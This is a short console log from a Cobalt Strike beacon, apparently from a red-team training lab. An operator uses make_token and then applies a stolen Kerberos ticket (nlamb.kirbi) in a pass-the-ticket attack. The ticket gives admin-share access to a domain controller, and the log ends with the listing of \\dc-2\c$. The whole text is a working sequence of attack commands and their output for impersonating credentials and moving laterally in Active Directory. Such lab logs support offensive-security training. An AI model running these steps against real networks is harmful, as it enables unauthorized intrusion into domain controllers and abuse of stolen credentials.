 beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 36 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\nlamb.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\nlamb.kirbi
[+] host called home, sent: 2949 bytes
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 16:37:14 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:34:27 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/25/2021 10:23:35 Shares
dir 02/19/2021 11:49:20 System Volume Information
dir 03/01/2022 10:51:31 Users
dir 03/01/2022 13:14:40 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
1kb fil 03/01/2022 10:55:07 dc-2.dev.cyberbotic.io_ca-2.req
704mb fil 08/12/2022 23:56:18 pagefile.sys